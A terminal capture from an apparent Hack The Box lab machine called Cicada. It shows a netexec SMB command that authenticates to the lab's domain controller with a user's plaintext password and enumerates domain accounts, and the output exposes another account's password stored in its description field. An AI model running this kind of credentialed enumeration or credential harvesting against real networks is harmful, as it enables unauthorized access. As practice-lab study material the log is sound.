 foguh at kali in ~/Documents/HTB/Machines/Cicada
netexec smb 10.10.11.35 -d cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 2 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 2 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 2
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 2
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA
foguh at kali in ~/Documents/HTB/Machines/Cicada